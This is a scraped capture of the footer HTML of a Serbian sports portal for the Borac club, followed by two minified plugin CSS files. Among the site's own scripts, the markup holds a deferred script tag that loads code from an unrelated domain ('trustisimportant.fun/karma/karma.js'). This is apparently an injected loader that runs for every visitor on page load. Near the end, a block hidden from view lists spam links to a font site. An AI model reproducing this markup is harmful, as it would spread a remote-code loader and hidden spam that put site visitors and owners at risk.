class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5" id="theiaPostSlider/theiaPostSlider.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0
body_size: 1786
content:
table.leaguemanager,div.matchlist table.leaguemanager{text-align:left;border:1px solid;border-collapse:collapse;width:100%;margin:1em auto 1.5em auto}table.leaguemanager th,div.matchlist table.leaguemanager{padding:2px 3px;margin:0;border-bottom:1px solid}table.leaguemanager td,div.matchlist table.leaguemanager td{vertical-align:middle;border:0;padding:5px;margin:0}table.leaguemanager.matchtable a{border:0}table.leaguemanager .num,table.leaguemanager .textcenter,table.matchtable .textcenter{text-align:center}table.leaguemanager .logo,table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{width:20px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{max-width:50px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{display:inline;clear:none}table.leaguemanager .logo img{display:block;margin:0;padding:0}table.leaguemanager .home{font-weight:700}table.leaguemanager th.match{text-align:center}table.leaguemanager .score,table.leaguemanager .ap{vertical-align:bottom;text-align:right}table.leaguemanager .match-score{margin:0;padding:0}table.leaguemanager a{text-decoration:none}.standingstable{border:1px solid !important;width:100%}.standingstable th,.standingstable td{vertical-align:middle}.standingstable .rank{display:block;margin:auto;text-align:center;padding:5px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-weight:700}table.standingstable th.last5{text-align:center}table.standingstable td.last5{text-align:right}table.standingstable .last5 a{border:0}table.standingstable a.W{background-position:0 -150px}table.standingstable a.D{background-position:0 -200px}table.standingstable a.L{background-position:0 -250px}table.standingstable a.N{background-position:0 -650px}table.standingstable a.W:hover{background-position:0 -300px}table.standingstable a.D:hover{background-position:0 -350px}table.standingstable a.L:hover{background-position:0 -400px}table.standingstable a.N:hover{background-position:0 -700px}table.standingstable .last5{text-align:center;max-width:80px}table.standingstable .last5 span{display:block;margin:0 auto;padding:0 auto;text-align:center}table.standingstable .last5Icon a{border:0;background-image:url(//borac-sport.com/wp-content/plugins/leaguemanager/images/last5.png)}table.standingstable .last5-bg{float:left;width:20px;height:20px;padding:0;margin:0}div#leaguemanager_crosstable div{text-align:center;padding-top:1em}table.leaguemanager.crosstable th{vertical-align:middle;border:1px solid}table.leaguemanager.crosstable td{border:1px solid}table.crosstable img{display:inline-block;vertical-align:middle}.jquery-ui-tab,.jquery-ui-tabs .tab-content{overflow:auto}div#leaguemanager_archive_selections{margin-bottom:1em}div.match .match-content:after{content:" ";display:block;clear:both}div.match h4{clear:both;text-align:center}div.match p.score,div.match p.matchdate{font-weight:700;font-size:1.2em;text-align:center;margin-top:2em}div.match .match_ img,div.match .away_logo img{font-size:1em;vertical-align:middle}div.match span.home_logo{margin-right:1em}div.match span.away_logo{margin-left:1em}div.match table{width:100%;margin-top:1.5em;clear:both}div.match table,div.match table th,div.match table td{border:0;background:0 0}div.match table th,div.match table td{vertical-align:top;margin:0}div.match .match_day,div.match .date,div.match .location,div.match .report{text-align:center;margin:0}div.match .match-stats{clear:both}table.leaguemanager{clear:both}.matches-selections{float:left;margin:1em 0 .5em}.match-status{margin:0;padding:0}.match-status.ppd{color:#009}.match-status.forfeited{color:#c00}.match-status.cancelled{color:#c00}.leaguemanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.leaguemanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.leaguemanager-pagination.page-numbers span{font-weight:700}.leaguemanager-pagination.page-numbers span.current{font-weight:700;border:none}table.matchtable.finals .final_home{margin-right:.5em}table.matchtable.finals .final_away{margin-left:.5em}div.matchlist{margin-bottom:1em}.matchlist .match{margin-bottom:1em}div.matchlist h3.header{cursor:pointer}div.matchlist h3.header.ui-accordion-header{padding-left:2em !important}div.matchlist table.leaguemanager th{padding:4px;margin:0;border:1px solid}div.teampage,div.teamlist{position:relative;clear:both;margin-bottom:1em}div.teamlist h3.header{cursor:pointer}div.teamlist h3.header.ui-accordion-header{padding-left:2em !important}div.team-content .prev_match,div.team-content .next_match{margin-bottom:1em}div.team-content:after{content:" ";display:block;clear:both}div.teampage h3.header,div.teamlist h3.header,div.match h3.header,div.team-content .prev_match .header,div.team-content .next_match .header{margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.team-content .prev_match .header,div.team-content .next_match .header{font-size:1em}div.team-content,div.match .match-content,div.team-content .prev_match .content,div.team-content .next_match .content{position:relative;padding:.5em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid}div.team-content,.ui-accordion-content{padding:.5em !important}div.team-content .teamlogo:after{content:" ";clear:both;display:table}div.team-content .teamlogo img{display:block;max-width:300px;margin:0 0 1em auto}div.team-content dl.team{margin:1em 0;float:left}div.team-content dl.team dt{float:left;font-weight:700;width:9em;clear:both;padding:.3em 0}div.team-content dl.team dd{padding:.3em 0;float:left}div.team-content .matches{width:100%;display:block;clear:both}div.team-content .matches-container{height:auto;width:50%;float:left}div.team-content .next_match{margin-right:.5em}div.team-content .prev_match{margin-left:.5em}div.team-content .prev_match p,div.team-content .next_match p{margin:0;padding:.3em 0}div.team-content .prev_match .score,div.team-content .next_match .score{font-size:1.3em;text-align:center;font-weight:700}div.team-content .team-projectmanager{clear:both;position:relative}.tablist{display:none}.tablist a{border:0}.ui-accordion .teampage,.ui-accordion .match{margin-bottom:0 !important}.leaguemanager_widget{background-image:none;width:100%;margin-left:auto;margin-right:auto}.leaguemanager_widget h4{position:relative;border-bottom:1px solid;text-align:center;margin:.5em 0;padding-bottom:.3em;font-size:1em}.leaguemanager_widget h4 .next{position:absolute;right:0}.leaguemanager_widget h4 .prev{position:absolute;left:0}.leaguemanager_widget h4 .standings{margin-top:1.5em}.leaguemanager_widget h4 a{text-decoration:none}.leaguemanager_widget img{border:0;vertical-align:middle}.leaguemanager_widget .match_box{margin-bottom:1.5em;text-align:center}.leaguemanager_widget .match_box .match{padding:.3em 0 0;margin:.5em 0}.leaguemanager_widget .match_box .logos{margin:.5em auto}.leaguemanager_widget .match_box .logos img{display:inline;width:auto;max-width:25% !important;height:auto !important}.leaguemanager_widget .match_box .home_logo{margin-right:.5em}.leaguemanager_widget .match_box .away_logo{margin-left:.5em}.leaguemanager_widget .match_box .match_day,.leaguemanager_widget .match_box .date,.leaguemanager_widget .match_box .location{padding:0;margin:.3em 0}.leaguemanager_widget .match_box .result{font-size:1.3em;font-weight:700}.leaguemanager_widget .match_box .report{text-align:right}.leaguemanager_widget table.leaguemanager{font-size:.9em;margin:0;padding:0}.leaguemanager_widget table.leaguemanager th,.leaguemanager_widget table.leaguemanager td{padding:4px;margin:0;border:0;border-bottom:1px solid}.fancy-slideshow .slide-overlay.leaguemanager .title,.fancy-slideshow .cycle-overlay.leaguemanager .title{font-size:1.2em}.fancy-slideshow .slide-overlay.leaguemanager .title .match_title,.fancy-slideshow .cycle-overlay.leaguemanager .title .match_title{margin:0}.fancy-slideshow .slide-overlay.leaguemanager .title .logos,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos{margin:0;width:100%}.fancy-slideshow .slide-overlay.leaguemanager .title .logos .result,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos .result{margin:0 .5em;font-weight:700}.fancy-slideshow .slide-overlay.leaguemanager .title img.logo,.fancy-slideshow .cycle-overlay.leaguemanager .title img.logo{display:inline;width:auto;max-width:25% !important;height:auto !important}.fancy-slideshow .slide-overlay.leaguemanager .description p,.fancy-slideshow .cycle-overlay.leaguemanager .description p{margin:.2em 0;padding:0}.hide{display:none}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0
body_size: 2800
content:
div.projectmanager-container{margin-bottom:1em}ul.projectmanager,ol.projectmanager{clear:both}ul.dataset-meta,ol.dataset-meta{list-style-type:none}ul.dataset-meta li,ol.dataset-meta li{list-style-type:none}.projectmanager-selections{float:left;margin-top:0;margin-bottom:1em;clear:both}.projectmanager-selections select{margin-right:.5em;max-width:200px}div.projectmanager-list{clear:both;margin-bottom:1em}dl.projectmanager{margin-bottom:1em;padding-bottom:1em}div.projectmanager-list dl.projectmanager{border-bottom:1px solid}dl.projectmanager .dataset-image{float:none}dl.projectmanager dt{font-weight:700}dl.projectmanager dd{padding:.3em 0;margin-left:1.5em}dl.projectmanager .image a{border:0}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em .5em .5em 1.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;cursor:pointer;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.projectmanager-list.accordion .list-header.closed,div.projectmanager-list.expandable .list-header.closed{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}div.projectmanager-list.accordion .list-header .toggle-button,div.projectmanager-list.expandable .list-header .toggle-button{float:right;display:block;height:18px;width:17px;border:0;background:0 0;text-indent:-9999px}div.projectmanager-list.accordion .list-header.closed .toggle-button,div.projectmanager-list.expandable .list-header.closed .toggle-button{background:url(//borac-sport.com/wp-content/plugins/projectmanager/admin/icons/button.png) left no-repeat}div.projectmanager-list.accordion .list-header.open .toggle-button,div.projectmanager-list.expandable .list-header.open .toggle-button{background:url(//borac-sport.com/wp-content/plugins/projectmanager/admin/icons/button.png) right no-repeat}div.projectmanager-list.accordion .list-header.open,div.projectmanager-list.expandable .list-header.open{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px}div.projectmanager-list.accordion .list-content,div.projectmanager-list.expandable .list-content,div.dataset-container .dataset-content{padding:.8em 1em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid;width:100%}div.projectmanager-list.accordion .list-content.closed,div.projectmanager-list.expandable .list-content.closed{display:none}div.projectmanager-list.accordion .list-content dl.projectmanager,div.projectmanager-list.expandable .list-content dl.projectmanager{border:0}table.projectmanager{clear:both;border:none;width:100%;margin:1em 0;padding:0;vertical-align:middle}table.projectmanager .dataset-image{float:none}table.projectmanager th,table.projectmanager td{padding:3px 5px;vertical-align:middle}table.projectmanager th.image,table.projectmanager td.image{text-align:center}table.projectmanager img{width:100%;height:auto;max-width:40px}table.projectmanager ul{list-style-type:none}table.projectmanager ul li{padding:1px}table.projectmanager td img{width:100%;height:auto;display:block;vertical-align:middle;margin:auto}.dataset-gallery{clear:both;padding-top:1em}.dataset-gallery .cols{width:100%}.dataset-gallery .cols:before,.cols:after{content:" ";display:table;clear:both}.dataset-gallery .fit,.dataset-gallery .fit .pm-gallery-item{margin-right:0 !important;margin-left:0 !important}.dataset-gallery .pm-gallery-item{float:left;margin:0;padding:0}.dataset-gallery .gallery-image{text-align:center;margin-right:1em}.dataset-gallery .gallery-image a{display:inline-block;max-width:100%;width:auto;margin:0 auto;border:0}.dataset-gallery .gallery-image img{width:auto;max-width:100%;height:auto;display:block;border:1px solid;margin:.5em auto;padding:4px;border:1px solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}.dataset-gallery .gallery-image img:hover{padding:0;border:5px solid}.dataset-gallery .caption{margin:.2em auto 1.5em auto;font-size:.8em}div.dataset{clear:both}div.dataset>p{margin:.5em 0}fieldset.dataset{font-size:1em;border:1px solid;padding:1em;margin:1em 0}fieldset.dataset legend{font-size:1.1em;padding:0 3px;font-weight:700}fieldset.dataset .dataset-main-image,.dataset-container .dataset-main-image{float:right;padding:2px;margin-left:1em}fieldset.dataset .dataset-main-image a,.dataset-container .dataset-main-image a{border:0}fieldset.dataset img,.dataset-container img{width:100%;height:auto;margin:0}fieldset.dataset img.dataset-header-image,.dataset-container img.dataset-header-image{width:100%;display:block;margin:0 auto 1em auto}div.dataset dt,fieldset.dataset dt{font-weight:700}div.dataset dl .image a,fieldset.dataset dl .image a{border:0}.dataset-container img.file-icon,fieldset.dataset img.file-icon{width:16px;height:16px}.dataset-container{margin:1em 0}.dataset-container h3{margin:0 !important;padding:.5em !important;cursor:auto !important}.dataset-container .dataset-content{border:1px solid}.dataset-container .dataset-content:after,.leaguemanager-teamprofile .dataset-content:after{content:" ";display:block;clear:both}.dataset-navigation{clear:both}.dataset-navigation:after{content:" ";display:table;clear:both}.dataset-navigation .prev-dataset{float:left;width:50%;padding:0;margin:0 0 1.5em}.dataset-navigation .next-dataset{float:right;text-align:right;width:50%;padding:0;margin:0 0 1.5em}.projectmanager-form{margin-bottom:1em}.datasetform{width:100%}.datasetform .input-container{float:left;margin-bottom:.7em}.datasetform .input-container.grid-input .input-content{padding-right:1em}.datasetform .input-container.clear{clear:both}.datasetform .input-container.fit .input-content{padding-right:0}.datasetform .input-container.fit:after{content:" ";display:table;clear:both}.datasetform .form-input{width:100%;max-width:100%;padding:5px auto}.datasetform .input-container.grid-input label{width:auto;float:none}.datasetform .input-container.grid-input label:after{content:" ";display:table;clear:both}.datasetform .input-container.input-tinymce label{float:none !important;display:block !important}.datasetform .file-options label{float:none}.datasetform .input-container.grid-input .file-options label:after{display:inline !important;clear:none !important}.datasetform .input-container.grid-input .form-input,.datasetform .input-container .form-input.label-paragraph{width:100%;max-width:initial}.datasetform br{clear:both}.datasetform label{text-align:left;width:8em;float:left;margin-bottom:0;padding:.3em 0}.datasetform label.input-checkbox{padding:0}.datasetform p.input-paragraph{font-weight:400}.datasetform label.label-paragraph{display:block;width:100%;float:none;margin-bottom:.5em;margin-left:0;font-weight:700}.datasetform ul.input-radio,.datasetform ul.input-checkbox{margin:0;list-style:none;padding-top:.3em}.datasetform ul.input-radio li,.datasetform ul.input-checkbox li{float:left;margin:0;margin-right:.5em}.datasetform ul.input-radio.input-newsletter li{float:none}.datasetform ul.input-radio input,.datasetform ul.input-checkbox input{width:initial;margin:0}.datasetform .radiolist label,.datasetform .checkboxlist label,.datasetform ul.input-radio label,.datasetform ul.input-checkbox label{display:inline;margin:0 3px;padding:0;float:none;font-weight:400}.datasetform input,.datasetform select{margin-left:0}.datasetform input.checkbox-input,.datasetform input.radio-input{padding:0 5px;max-width:100px}.datasetform h3{font-size:1.3em}.datasetform div.captcha{clear:both}.datasetform div.captcha img.captcha{width:200px;height:50px;margin-right:10px !important;border:1px solid}.datasetform .captcha-image{float:left;margin-top:.3em}.datasetform .captcha-image:after{content:" ";display:block;clear:both}.datasetform div.captcha .new-code{margin:0 0 0 8em !important;padding:0;clear:both}.datasetform div.captcha input{width:90px;height:50px;padding-top:0;padding-bottom:0;margin-bottom:0;margin-top:.3em}.datasetform p{margin:0;padding:0}.datasetform.grid-input label.submit{display:none}.datasetform p.submit{clear:both;margin-top:.5em}.datasetform .button{margin:0;width:300px}.datasetform.grid-input .button{display:block;margin:0 auto}.datasetform .radiolist,.datasetform .input-radio,.datasetform .checkboxlist{text-align:left;list-style:none;margin-left:8em}.datasetform .input-container.grid-input .checkboxlist,.datasetform .input-container.grid-input .radiolist,.datasetform.grid-input .radiolist,.datasetform.grid-input .checkboxlist{margin-left:0}.datasetform .checkboxlist.label-paragraph,.datasetform .radiolist.label-paragraph{margin-left:0;width:100%}.datasetform .radiolist li,.datasetform .checkboxlist li{float:left;margin-right:1em;list-style-type:none}.datasetform .radiolist:after,.datasetform .checkboxlist:after{content:" ";clear:both;display:table}.datasetform .datepicker{display:none}.datasetform .form-input.input-tinymce{padding:5px;border:1px solid;background-color:#f1f1f1}.box.error,.box.success{text-align:left}.box.error ul li,.box.success ul li{margin-left:1em;margin-bottom:.5em}.box.error{border:1px solid #c00;background-color:#f7d9d9}.box.success{border:1px solid #060;background-color:#c6dcc6}.error{clear:both;text-align:center;margin-top:3em;color:#c00}.projectmanager-search-form{margin-bottom:1em 